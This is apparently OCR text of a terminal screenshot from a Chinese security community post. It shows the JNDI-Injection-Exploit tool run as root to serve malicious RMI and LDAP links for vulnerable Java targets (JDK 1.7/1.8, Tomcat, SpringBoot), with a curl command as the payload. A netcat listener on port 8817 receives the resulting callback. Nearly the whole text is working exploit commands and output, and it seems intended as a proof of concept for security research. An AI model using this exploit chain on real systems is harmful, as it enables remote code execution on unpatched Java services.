 root@iZiki9llfd7t3bZ: ~
⌥⌘1
~ (zsh)
root@iZiki9llfd7t3bZ:~/JNDI-Injection-Exploit-master/target# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A 0.
0.0.0 -C "curl :8817"
[ADDRESS] >> 0.0.0.0
[COMMAND] >> curl :8817
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://0.0.0.0:1099/flwlkv
ldap://0.0.0.0:1389/flwlkv
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://0.0.0.0:1099/oqm431
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://0.0.0.0:1099/kvejjf
ldap://0.0.0.0:1389/kvejjf
root@iZiki9llfd7t3bZ: ~ (ssh)
root@ Z:~# nc -lvvp 8817
Listening on [0.0.0.0] (family 0, port 8817)
Connection from ] port 8817 [tcp/*] accepted (family 2, sport 62849)
GET / HTTP/1.1
Host: 7:8817
User-Agent: curl/7.49.1
Accept: */*
先知社区